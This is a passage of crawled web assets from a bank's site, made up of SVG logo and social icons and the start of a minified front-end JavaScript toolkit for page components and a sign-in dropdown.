		C83.48,96.62,82.93,95.84,80.85,95.84z M81.85,101.05c0,1.34-0.33,1.78-0.99,1.78c-0.88,0-0.99-0.55-0.99-1.66v-2.44
		c0-1,0.11-1.66,0.99-1.67c0.88,0,0.99,0.77,0.99,1.66V101.05z" />
    <path class="st0" d="M104.78,101.06c0,2.33,0.66,3,2.85,3c1.7,0,2.19-0.81,2.19-1.66v-2.55h-2.3v1.22h0.77v0.89
		c0,0.67-0.22,1-0.77,1c-1.1,0-1.21-0.78-1.21-1.89v-1.78c0-1.33,0.11-2.22,1.21-2.22c0.77,0,1.21,0.56,1.32,1.33l1.1-0.44
		c-0.11-1.33-0.99-2.11-2.52-2.11c-2.19,0-2.63,1.22-2.63,2.89v2.32H104.78z" />
    <path class="st0" d="M84.17,96.07v4.55c0,2.66,0.45,3.52,2.76,3.52c1.76,0,2.4-0.96,2.4-3.29v-4.77h-1.54v4.55
		c0,1.78-0.11,2.22-0.99,2.22s-0.99-0.67-0.99-2.33v-4.44h-1.64V96.07z" />
    <polygon class="st0" points="98.83,96.07 98.83,103.95 100.15,103.95 100.15,98.62 102.01,103.95 103.99,103.95 103.99,96.07 
		102.67,96.07 102.67,100.95 100.91,96.07 	" />
    <path class="st0" d="M52.19,96.07v4.77c0,2.22,0.22,3.22,2.41,3.22c2.52,0,2.63-1.22,2.63-3.44v-4.55h-1.54v4.66
		c0,1.55-0.22,2-0.99,2c-0.88,0-0.99-0.44-0.99-2.22v-4.44L52.19,96.07L52.19,96.07z" />
    <polygon class="st0" points="72.14,96.07 72.14,103.95 73.68,103.95 73.68,100.4 75.54,100.4 75.54,103.95 77.08,103.95 
		77.08,96.07 75.54,96.07 75.54,99.06 73.68,99.06 73.68,96.07 	" />
    <polygon class="st0" points="40.27,96.07 40.27,103.95 44.22,103.95 44.22,102.73 41.8,102.73 41.8,100.51 44,100.51 44,99.4 
		41.8,99.4 41.8,97.29 44.22,97.29 44.22,96.07 	" />
    <polygon class="st0" points="64.53,96.07 64.53,103.95 68.15,103.95 68.15,102.73 65.84,102.73 65.84,96.07 	" />
    <polygon class="st0" points="96.19,96.07 96.19,103.95 97.61,103.95 97.61,96.07 	" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/fmb_logo_header.svg
body_size: 1450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 213.15 77.7">
  <defs>
    <style>
      .cls-1 {
        fill: #1d242b;
      }

      .cls-2 {
        fill: #d2922a;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M58.23,58.72h-2.74l.05-.35c.31-.16.64-.24.95-.29l1.35-7.12c-.32-.07-.62-.18-.83-.3l.08-.35h2.74l-.06.35c-.24.14-.58.24-.88.3l-.59,3.13h3.39l.61-3.13c-.29-.08-.54-.16-.77-.3l.08-.35h2.74l-.06.35c-.29.16-.63.24-.94.3l-1.36,7.12c.31.06.62.17.82.29l-.05.35h-2.74l.05-.35c.27-.13.57-.23.88-.29l.64-3.36h-3.41l-.63,3.36c.26.06.53.16.75.29l-.05.35Z" />
    <path class="cls-1" d="M67.72,57.66c-.26.6-.99,1.21-1.95,1.21-1.19,0-1.86-.82-1.86-2.15,0-2.28,1.19-4.14,3.01-4.14.69,0,1.27.41,1.27,1.16,0,1.14-.95,1.79-3.22,1.98-.05.26-.08.53-.08.77,0,.96.45,1.63,1.3,1.63.56,0,1.08-.43,1.36-.7l.17.23ZM65.04,55.21c1.39-.05,2.22-.56,2.22-1.42,0-.34-.14-.68-.67-.68-.62,0-1.17.56-1.55,2.1Z" />
    <path class="cls-1" d="M70.27,50.53l-.77-.11v-.3c.4-.19,1.14-.42,1.6-.43l.22.13-1.49,8.24h.79v.3c-.29.25-.74.43-1.12.43-.41,0-.61-.24-.61-.52,0-.32.05-.61.12-.97l1.27-6.77Z" />
    <path class="cls-1" d="M72.44,60.48c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.41,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM73.32,55.81l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M78,53.31v-.3c.43-.19,1.16-.43,1.55-.43l.19.14-1.02,5.34h.8v.3c-.3.25-.74.43-1.12.43-.42,0-.58-.24-.58-.52,0-.32.05-.61.12-.97l.76-3.88-.69-.12ZM79.49,49.97c.4,0,.65.25.65.67,0,.4-.25.64-.65.64-.37,0-.63-.24-.63-.64,0-.42.26-.67.63-.67Z" />
    <path class="cls-1" d="M84.41,55.3c.1-.49.19-.91.19-1.32,0-.37-.15-.66-.48-.66-.79,0-1.64,1.62-1.95,2.34l-.57,3.06h-.91l.95-5.31-.66-.11.02-.3c.4-.23,1.05-.43,1.47-.43l.22.14-.41,2.13h.05c.56-1.27,1.42-2.27,2.31-2.27.59,0,.88.48.88,1.12,0,.35-.09.95-.18,1.41l-.62,2.97h.8v.3c-.29.25-.74.43-1.12.43-.41,0-.55-.24-.55-.46,0-.3.09-.67.16-1.04l.39-1.99Z" />
    <path class="cls-1" d="M90.6,53.03c.27-.25.89-.52,1.35-.66.09.16.13.68-.09,1.01l-1.11-.08c.04.14.1.34.1.55,0,1.27-1.03,2.22-2.28,2.22-.25,0-.37,0-.55-.05-.13.16-.43.38-.43.64,0,.8,3.24.35,3.24,2.16,0,1.49-1.68,2.45-3.33,2.45-1.32,0-1.88-.67-1.88-1.41,0-.89.79-1.55,1.62-2.05-.22-.13-.37-.36-.37-.62,0-.49.68-1.1.88-1.26-.33-.11-.79-.52-.79-1.2,0-1.25,1.03-2.15,2.28-2.15.69,0,1.12.23,1.36.46ZM89.85,59.18c0-.96-1.62-.96-2.39-1.26-.67.54-.89,1.16-.89,1.68,0,.71.55,1.15,1.42,1.15s1.86-.58,1.86-1.57ZM87.83,54.7c0,.61.43.89.83.89.85,0,1.25-.74,1.25-1.54,0-.59-.25-1-.77-1-.83,0-1.32.74-1.32,1.65Z" />
    <path class="cls-1" d="M95.07,53.42l-.69-.1v-.3c.15-.12.71-.44,1.12-.44.3,0,.42.19.49.46l.9,4.2.03.72h.02l.25-.71c.37-.91.81-2.19,1.04-3.09-.01-.35-.15-1.25-.21-1.44.21-.1.44-.14.66-.14s.41.05.57.14c-.44,1.97-1.26,3.97-2.19,6-.78,1.68-1.5,2.51-2.49,2.51-.22,0-.4-.07-.62-.19-.03-.36.18-.95.56-1.18l.88.5c.22-.16.64-.6.95-1.65l-1.28-5.31Z" />
    <path class="cls-1" d="M102.29,52.58c1.11,0,1.7.79,1.7,2.28,0,2.11-1.14,4.01-2.81,4.01-1.1,0-1.82-.8-1.82-2.38,0-1.69.96-3.91,2.93-3.91ZM100.33,56.75c0,.94.41,1.6,1.04,1.6,1.01,0,1.62-1.87,1.62-3.67,0-.94-.29-1.57-.92-1.57-1.41,0-1.74,2.25-1.74,3.65Z" />
    <path class="cls-1" d="M109.7,58.06v.3c-.29.25-.74.43-1.12.43-.42,0-.58-.24-.58-.46,0-.29.05-1,.29-1.97h-.04c-.37.89-1.12,2.5-2.35,2.5-.51,0-.9-.42-.9-1.13s.44-2.94.71-4.32l-.66-.11v-.3c.46-.19,1.09-.4,1.49-.43l.24.14c-.23,1.19-.49,2.23-.68,3.42-.06.38-.17.86-.17,1.42,0,.34.19.56.41.56.97,0,1.87-2.1,2.08-2.7l.48-2.7h.9l-.89,5.34h.8Z" />
    <path class="cls-1" d="M113.95,60.48c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.41,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM114.84,55.81l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M122.06,53.45c-.37.16-.9.82-1.25,1.92l-.65,3.35h-.93l1.01-5.31-.66-.11v-.3c.49-.25,1.06-.38,1.49-.43l.22.14-.3,1.6h.04c.42-1.04,1.06-1.74,1.74-1.74.18,0,.38.04.55.14,0,.3-.19.98-.4,1.22l-.85-.49Z" />
    <path class="cls-1" d="M126.3,52.58c1.11,0,1.7.79,1.7,2.28,0,2.11-1.14,4.01-2.81,4.01-1.1,0-1.82-.8-1.82-2.38,0-1.69.96-3.91,2.93-3.91ZM124.34,56.75c0,.94.41,1.6,1.04,1.6,1.01,0,1.62-1.87,1.62-3.67,0-.94-.29-1.57-.92-1.57-1.41,0-1.74,2.25-1.74,3.65Z" />
    <path class="cls-1" d="M129.31,54.32c0-1.14.84-1.74,2.02-1.74.38,0,.88.05,1.3.31-.01.35-.24.98-.5,1.13l-.8-.91c-.59,0-1.07.23-1.07.92,0,1.24,1.89,1.32,1.89,3.03,0,1.15-1.03,1.81-2.24,1.81-.59,0-1.14-.16-1.42-.36.08-.42.13-.82.44-1.15l.97,1c.59,0,1.25-.32,1.25-1.04,0-1.14-1.86-1.29-1.86-2.99Z" />
    <path class="cls-1" d="M133.99,60.48c.25.05.52.16.76.3v.35h-1.7l-.1-.11,1.47-7.6-.66-.11v-.3c.48-.22,1.04-.43,1.49-.43l.22.14-.44,2.11h.04c.51-1.27,1.24-2.26,2.18-2.26.64,0,1.18.55,1.18,1.66,0,2.47-1.4,4.64-3.16,4.64-.5,0-.63-.07-.93-.24l-.36,1.85ZM134.88,55.81l-.42,2.27c.21.19.37.28.85.28,1.15,0,2.11-2.08,2.11-3.83,0-.76-.25-1.2-.67-1.2-.82,0-1.55,1.63-1.87,2.49Z" />
    <path class="cls-1" d="M143.04,57.66c-.26.6-.99,1.21-1.95,1.21-1.19,0-1.86-.82-1.86-2.15,0-2.28,1.19-4.14,3.01-4.14.69,0,1.26.41,1.26,1.16,0,1.14-.95,1.79-3.22,1.98-.05.26-.08.53-.08.77,0,.96.45,1.63,1.3,1.63.56,0,1.08-.43,1.36-.7l.17.23ZM140.36,55.21c1.39-.05,2.22-.56,2.22-1.42,0-.34-.14-.68-.67-.68-.62,0-1.17.56-1.55,2.1Z" />
    <path class="cls-1" d="M147.01,53.45c-.37.16-.9.82-1.25,1.92l-.65,3.35h-.93l1.01-5.31-.66-.11v-.3c.49-.25,1.06-.38,1.49-.43l.22.14-.3,1.6h.04c.42-1.04,1.06-1.74,1.74-1.74.18,0,.38.04.55.14,0,.3-.19.98-.4,1.22l-.85-.49Z" />
  </g>
  <g>
    <polygon class="cls-1" points="55.96 43.25 58.57 43.25 58.57 36.43 63.65 36.43 63.65 34.13 58.57 34.13 58.57 29.09 64.64 29.09 64.64 26.67 55.96 26.67 55.96 43.25" />
    <rect class="cls-1" x="66.45" y="31.15" width="2.61" height="12.1" />
    <path class="cls-1" d="M74.83,31.39c-.48.32-.83.69-1.06,1.14h-.13l-.39-1.37h-1.9v12.1h2.61v-6.77c0-.99.22-1.77.65-2.33.43-.56,1.02-.84,1.77-.84.35,0,.57.02.68.07v-2.39c-.16-.05-.38-.07-.68-.07-.56,0-1.07.16-1.55.47Z" />
    <path class="cls-1" d="M84.72,37.38c-.41-.27-.95-.58-1.63-.92-.78-.39-1.35-.74-1.71-1.04-.36-.3-.53-.71-.53-1.23,0-.41.12-.75.36-1.02.24-.27.56-.4.96-.4.9,0,1.43.64,1.59,1.92h2.34c-.07-1.09-.43-1.99-1.09-2.7-.66-.71-1.62-1.07-2.87-1.07-1.11,0-2.01.31-2.71.92-.69.62-1.04,1.37-1.04,2.27,0,.71.15,1.31.44,1.79.3.48.65.86,1.07,1.15.42.28.96.6,1.64.95.76.38,1.32.72,1.68,1.03.36.31.53.72.53,1.24,0,.41-.13.74-.38.98-.25.24-.61.37-1.08.37-.54,0-.96-.18-1.26-.53-.3-.36-.48-.85-.53-1.48h-2.34c.09,1.11.48,2.03,1.19,2.77.7.74,1.7,1.11,2.98,1.11,1.2,0,2.14-.3,2.84-.9.69-.6,1.04-1.37,1.04-2.32,0-.71-.15-1.3-.44-1.78-.3-.47-.65-.84-1.06-1.11Z" />
    <polygon class="cls-1" points="108.55 39.3 103.94 26.67 101.21 26.67 101.21 43.25 103.81 43.25 103.81 32.83 107.64 43.25 109.39 43.25 113.24 32.74 113.24 43.25 115.85 43.25 115.85 26.67 113.17 26.67 108.55 39.3" />
    <path class="cls-1" d="M125.41,31.69c-.72-.52-1.56-.78-2.51-.78s-1.78.27-2.53.81c-.75.54-1.33,1.28-1.76,2.24-.43.96-.64,2.05-.64,3.28s.21,2.25.64,3.2c.43.95,1.02,1.69,1.77,2.24.76.54,1.59.82,2.51.82,1.13,0,2.08-.34,2.84-1.01.76-.67,1.29-1.52,1.59-2.55h-2.37c-.19.47-.46.84-.79,1.1-.34.26-.75.39-1.24.39-.64,0-1.18-.3-1.62-.89-.43-.59-.7-1.41-.81-2.45h7.03c.09-.39.13-.77.13-1.14,0-1.15-.2-2.19-.59-3.1-.39-.92-.95-1.63-1.67-2.16ZM120.48,36.34c.1-1.07.38-1.91.82-2.52s.97-.91,1.58-.91c.68,0,1.22.31,1.63.94.41.62.65,1.46.72,2.5h-4.74Z" />
    <path class="cls-1" d="M133.15,31.39c-.48.32-.83.69-1.06,1.14h-.13l-.39-1.37h-1.9v12.1h2.61v-6.77c0-.99.22-1.77.65-2.33.43-.56,1.02-.84,1.77-.84.35,0,.57.02.68.07v-2.39c-.16-.05-.38-.07-.68-.07-.56,0-1.07.16-1.55.47Z" />
    <path class="cls-1" d="M141.38,32.97c.57,0,1.05.25,1.42.75.37.5.64,1.11.79,1.84h2.45c-.19-1.28-.68-2.37-1.47-3.28-.79-.91-1.85-1.36-3.19-1.36-.94,0-1.78.27-2.54.81-.76.54-1.35,1.28-1.77,2.23-.43.95-.64,2.03-.64,3.24s.21,2.3.64,3.26c.43.96,1.02,1.7,1.77,2.24.76.54,1.6.81,2.54.81,1.34,0,2.4-.45,3.19-1.36.79-.91,1.28-2,1.47-3.28h-2.45c-.16.74-.42,1.35-.79,1.84-.37.48-.85.72-1.42.72-.69,0-1.26-.38-1.71-1.14-.44-.76-.66-1.78-.66-3.08s.22-2.3.66-3.07c.44-.77,1.01-1.15,1.71-1.15Z" />
    <path class="cls-1" d="M155.57,31.53c-.59-.41-1.27-.62-2.03-.62-.66,0-1.23.15-1.71.45-.48.3-.82.66-1.03,1.09h-.13v-5.78h-2.61v16.58h2.61v-7.32c0-.92.19-1.63.56-2.13.37-.51.9-.76,1.58-.76.64,0,1.15.26,1.51.77.36.51.55,1.22.55,2.12v7.32h2.58v-7.48c0-.95-.17-1.79-.49-2.52-.33-.73-.79-1.31-1.38-1.72Z" />
    <path class="cls-1" d="M177.82,31.53c-.59-.41-1.28-.62-2.06-.62-.73,0-1.35.15-1.86.45-.51.3-.9.69-1.16,1.16h-.13l-.39-1.37h-1.9v12.1h2.61v-7.32c0-.92.19-1.63.56-2.13.37-.51.9-.76,1.58-.76.64,0,1.15.26,1.51.77.36.51.55,1.22.55,2.12v7.32h2.58v-7.48c0-.95-.17-1.79-.5-2.52-.33-.73-.79-1.31-1.38-1.72Z" />
    <path class="cls-1" d="M196.13,38.49c-.3-.47-.65-.84-1.06-1.11-.41-.27-.95-.58-1.63-.92-.78-.39-1.35-.74-1.71-1.04-.36-.3-.53-.71-.53-1.23,0-.41.12-.75.36-1.02.24-.27.56-.4.96-.4.9,0,1.43.64,1.59,1.92h2.34c-.07-1.09-.43-1.99-1.09-2.7-.66-.71-1.62-1.07-2.87-1.07-1.11,0-2.01.31-2.71.92-.69.62-1.04,1.37-1.04,2.27,0,.71.15,1.31.44,1.79.3.48.65.86,1.07,1.15.42.28.96.6,1.64.95.76.38,1.32.72,1.68,1.03.36.31.53.72.53,1.24,0,.41-.13.74-.38.98-.25.24-.61.37-1.08.37-.54,0-.96-.18-1.26-.53-.3-.36-.48-.85-.53-1.48h-2.34c.09,1.11.48,2.03,1.19,2.77.7.74,1.7,1.11,2.98,1.11,1.2,0,2.14-.3,2.84-.9.69-.6,1.04-1.37,1.04-2.32,0-.71-.15-1.3-.44-1.78Z" />
    <path class="cls-1" d="M185.19,28.19h-2.58v2.87l-.09.09h-1.55v2.01h1.64v6.28c0,1.25.32,2.23.96,2.96.64.73,1.47,1.09,2.47,1.09.5,0,.93-.07,1.28-.21v-2.06c-.19.06-.41.09-.65.09-.99,0-1.48-.73-1.48-2.18v-5.97h2.14v-2.01h-2.14v-2.96Z" />
    <rect class="cls-1" x="66.45" y="26.67" width="2.61" height="2.42" />
    <path class="cls-1" d="M163.91,30.91c-1.63,0-3.96.72-3.96,3.91h2.37c0-1.06.39-1.82,1.72-1.82,1.26,0,1.62.81,1.62,2.43,0,.53,0,.52,0,.52,0,0-1.09,0-1.61.08-.48.07-1.4.23-2.16.56-.76.33-1.35.8-1.78,1.4-.43.6-.65,1.29-.65,2.06,0,.65.16,1.23.47,1.75.31.52.73.93,1.25,1.23.52.3,1.08.45,1.67.45.69,0,1.27-.15,1.73-.44.46-.29.82-.69,1.08-1.2h.13l.42,1.4h1.88v-7.74c0-1.39-.24-2.34-.89-3.23-.71-.96-1.89-1.36-3.27-1.36ZM165.66,38.87c0,.77-.2,1.41-.61,1.91-.41.5-.92.75-1.52.75-.49,0-.88-.16-1.19-.47-.3-.32-.46-.71-.46-1.18,0-.63.26-1.14.78-1.53.52-.39,1.17-.55,1.68-.64s1.31-.08,1.31-.08v1.25Z" />
    <path class="cls-1" d="M91.41,28.19h-2.58v2.87l-.09.09h-1.55v2.01h1.64v6.28c0,1.25.32,2.23.96,2.96.64.73,1.47,1.09,2.47,1.09.5,0,.93-.07,1.28-.21v-2.06c-.19.06-.41.09-.65.09-.99,0-1.48-.73-1.48-2.18v-5.97h2.14v-2.01h-2.14v-2.96Z" />
    <polygon class="cls-1" points="55.96 43.25 58.57 43.25 58.57 36.43 63.65 36.43 63.65 34.13 58.57 34.13 58.57 29.09 64.64 29.09 64.64 26.67 55.96 26.67 55.96 43.25" />
  </g>
  <g>
    <polygon class="cls-2" points="26.73 27.65 18.05 30.81 18.05 46.51 26.73 49.66 26.73 27.65" />
    <polygon class="cls-2" points="32.54 25.54 28.2 27.11 28.2 50.2 32.54 51.78 36.87 50.2 36.87 27.11 32.54 25.54" />
    <polygon class="cls-2" points="38.35 27.65 38.35 49.66 47.02 46.51 47.02 30.81 38.35 27.65" />
    <polygon class="cls-2" points="18.05 23.42 18.05 29.24 32.54 23.96 47.02 29.24 47.02 23.42 32.54 18.15 18.05 23.42" />
    <path class="cls-1" d="M32.54,16.58l-15.96,5.81v25.15l15.96,5.81,15.96-5.81v-25.15l-15.96-5.81ZM18.05,30.81l8.67-3.16v22.01l-8.67-3.16v-15.7ZM32.54,51.78l-4.34-1.58v-23.09l4.34-1.58,4.34,1.58v23.09l-4.34,1.58ZM38.35,49.66v-22.01l8.67,3.16v15.7l-8.67,3.16ZM47.02,29.24l-14.48-5.27-14.48,5.27v-5.82l14.48-5.27,14.48,5.27v5.82Z" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/mobile-phone-icon.svg
body_size: -1777
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 24.16">
  <defs>
    <style>.cls-1{stroke-width:0px;}</style>
  </defs>
  <g id="Layer_1-2">
    <path class="cls-1" d="m12.55,0H2.46C1.1,0,0,1.1,0,2.46v19.24c0,1.36,1.1,2.46,2.46,2.46h10.08c1.36,0,2.46-1.1,2.46-2.46V2.46c.01-1.36-1.1-2.46-2.45-2.46ZM1.26,2.75v-.29c0-.67.54-1.21,1.21-1.21h10.08c.67,0,1.21.54,1.21,1.21v.29s-12.5,0-12.5,0Zm0,17.42V4h12.49v16.16H1.26Zm12.5,1.53c0,.67-.54,1.21-1.21,1.21H2.46c-.67,0-1.21-.54-1.21-1.21v-.29h12.49l.02.29h0Z" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/youtube-icon.svg
body_size: -1694
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56.88 39.98">
  <defs>
    <style>
      .cls-1 {
        fill: #000000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2">
    <g id="Lozenge">
      <path class="cls-1" d="m56.3,8.63s-.56-3.92-2.26-5.64c-2.16-2.27-4.59-2.28-5.7-2.41-7.95-.58-19.89-.58-19.89-.58h-.02s-11.94,0-19.9.58c-1.11.13-3.53.14-5.7,2.41-1.71,1.73-2.26,5.64-2.26,5.64,0,0-.57,4.6-.57,9.2v4.31c0,4.6.57,9.2.57,9.2,0,0,.55,3.92,2.26,5.64,2.16,2.27,5.01,2.19,6.27,2.43,4.55.44,19.34.57,19.34.57,0,0,11.95-.02,19.91-.59,1.11-.13,3.54-.14,5.7-2.41,1.71-1.73,2.26-5.64,2.26-5.64,0,0,.57-4.6.57-9.2v-4.31c-.01-4.6-.58-9.2-.58-9.2ZM22.56,27.38v-15.98l15.37,8.02-15.37,7.96Z" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/linkedin-icon.svg
body_size: -1692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40">
  <defs>
    <style>
      .cls-1 {
        fill: #000000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2">
    <path class="cls-1" d="m37,0H3C1.3,0,0,1.3,0,2.9v34.3c0,1.5,1.3,2.8,3,2.8h34c1.6,0,3-1.3,3-2.9V2.9c0-1.6-1.3-2.9-3-2.9ZM6.2,33.5V15.5h6v18h-6Zm3-20.5h0c-2,0-3.3-1.4-3.3-3.1,0-1.8,1.3-3.1,3.4-3.1s3.3,1.3,3.3,3.1c0,1.7-1.3,3.1-3.4,3.1Zm24.5,20.5h-6v-9.6c0-2.4-.9-4.1-3-4.1-1.7,0-2.6,1.1-3.1,2.2-.2.4-.2.9-.2,1.5v10.1h-6s.1-16.3,0-18h6v2.4c.8-1.2,2.2-3,5.4-3,3.9,0,6.9,2.6,6.9,8.1v10.4Z" />
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/facebook-icon.svg
body_size: -1811
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40.1 40">
  <defs>
    <style>
      .cls-1 {
        fill: #000000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2">
    <path class="cls-1" d="m37.8,0H2.2C1,0,0,1,0,2.2v35.6c0,1.2,1,2.2,2.2,2.2h19.2v-15.5h-5.2v-6h5.2v-4.5c0-5.2,3.2-8,7.8-8,2.2,0,4.1.2,4.7.2v5.4h-3.2c-2.5,0-3,1.2-3,2.9v3.9h6l-.8,6h-5.2v15.6h10.2c1.2,0,2.2-1,2.2-2.2V2.2c-.1-1.2-1.1-2.2-2.3-2.2Z" />
  </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.firstmerchants.com/design-system/assets/toolkit/scripts/toolkit.js?cb=c33eb782-f125-4464-9c51-2ce58fba3102
body_size: 72745
content:
!function e(t,i,n){function s(r,o){if(!i[r]){if(!t[r]){var l="function"==typeof require&&require;if(!o&&l)return l(r,!0);if(a)return a(r,!0);var d=new Error("Cannot find module '"+r+"'");throw d.code="MODULE_NOT_FOUND",d}var u=i[r]={exports:{}};t[r][0].call(u.exports,function(e){return s(t[r][1][e]||e)},u,u.exports,e,t,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)s(n[r]);return s}({1:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.init=void 0;var n=e("bootstrap"),s=function(){Array.from(document.querySelectorAll(".accordion")).forEach(function(e){return new n.Collapse(e)})};i.init=s,i.default=s},{bootstrap:18}],2:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});i.default=function(){if(!location.href.includes("/locations")){var e=document.querySelector(".fmbr-header"),t=document.querySelector(".fmbr-main"),i=null==e?void 0:e.querySelector(".navbar-container");if(e&&t&&i){var n=168,s=20;document.querySelectorAll(".alertBanner").forEach(function(a){e.prepend(a);var r=a;if(r.style.display="block",window.innerWidth>=992){var o=t.style.paddingTop;o&&(n=Number.parseInt(o.substring(0,o.length))),n+=r.offsetHeight,t.style.paddingTop="".concat(n,"px")}else s+=r.offsetHeight,i.style.top="".concat(s,"px");var l=r.querySelector(".close .dismissAlert");l&&l.addEventListener("click",function(){window.innerWidth>=992?(n-=r.offsetHeight,t.style.paddingTop="".concat(n,"px")):(s-=r.offsetHeight,i.style.top="".concat(s,"px"))})}),setTimeout(function(){i.style.transition="all 0.5s ease-in-out 0s"},1e3),window.addEventListener("resize",function(){var e=20;window.innerWidth<992&&(document.querySelectorAll(".alertBanner").forEach(function(t){e+=t.offsetHeight}),i.style.top="".concat(e,"px"))})}}}},{}],3:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e,t;e=document.querySelector("main.fmbr-main"),(t=document.querySelector(".breadcrumb-content-block-container"))&&e&&e.prepend(t)}},{}],4:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e;document.querySelectorAll(".fmbr-card.fmbr-card__tile .fmbr-card__link .arrow-link").forEach(function(e){var t=e.querySelector("span:first-of-type:not(:only-of-type)"),i=e.querySelector("span:last-of-type:not(:only-of-type)");t&&i&&t.appendChild(i)}),null==(e=document.querySelectorAll(".arrow-icon img"))||e.forEach(function(e){null==e||e.setAttribute("alt","")})}},{}],5:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n=e("tslib").__importStar(e("swiper/core"));function s(){var e=window.innerWidth||document.documentElement.clientWidth,t=document.querySelectorAll(".fmbr-content-carousel"),i=document.querySelectorAll(".fmbr-feature-carousel-swiper");!function(e,t){t.forEach(function(t){var i,s=t.querySelector(".fmbr-content-carousel-swiper"),a=null==t?void 0:t.querySelectorAll(".swiper-slide");n.default.use([n.Navigation]);var r={slidesPerView:1,spaceBetween:30,loop:!1,breakpoints:{768:{slidesPerView:2},1024:{slidesPerView:4}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}};a&&t&&(a.length>=4||a.length>=3&&null!=t&&t.classList.contains("narrow"))&&(r.loop=!0),t&&s&&(t.classList.contains("narrow")&&(r.breakpoints={768:{slidesPerView:2},1024:{slidesPerView:2},1200:{slidesPerView:2},1400:{slidesPerView:3}}),e>=768?i||(i=new n.default(".fmbr-content-carousel-swiper",r)):i&&(i.destroy(),i=void 0))})}(e,t),function(e,t){t.forEach(function(e){n.default.use([n.Navigation]);var t={slidesPerView:1,spaceBetween:30,loop:!1,breakpoints:{768:{slidesPerView:2},1024:{slidesPerView:4}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}};e&&(t.spaceBetween=50,new n.default(".fmbr-feature-carousel-swiper",t))})}(0,i)}i.default=function(){s(),window.addEventListener("resize",s)}},{"swiper/core":109,tslib:110}],6:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){var e;(e=document.querySelectorAll(".form-group.hide-label"))&&e.forEach(function(e){var t=e,i=t.querySelector("input.form-control"),n=t.querySelector("label");i&&n&&n.classList.add("sr-only")})}},{}],7:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=function(){document.querySelectorAll(".redesign select").forEach(function(e){var t=e;t.dataset.placeholderSelected="true",e.addEventListener("change",function(){-1==t.selectedIndex||0==t.selectedIndex?t.dataset.placeholderSelected="true":t.dataset.placeholderSelected="false"})})}},{}],8:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n=document.querySelectorAll(".submitButton.personal-signin"),s=document.querySelectorAll(".submitButton.business-signin");function a(e){var t=e.querySelector(".accountDropdown .st-dropdown-menu-item[value='1']"),i=e.querySelector(".accountDropdown .st-dropdown-menu-item[value='2']"),n=e.querySelector(".submitButton.personal-signin"),s=e.querySelector(".submitButton.business-signin"),a=e.querySelector(".rememberMe:first-of-type"),r=e.querySelector(".rememberMe:last-of-type"),o=e.querySelector(".links .forgot"),l=e.querySelector(".links .forgot + span"),d=e.querySelector(".personal-standin-login-btn"),u=e.querySelector(".business-standin-login-btn"),c=e.querySelector(".selectAccountErrorMessage"),p=e.querySelector(".st-dropdown-btn"),f=e.querySelector(".loginWrapper 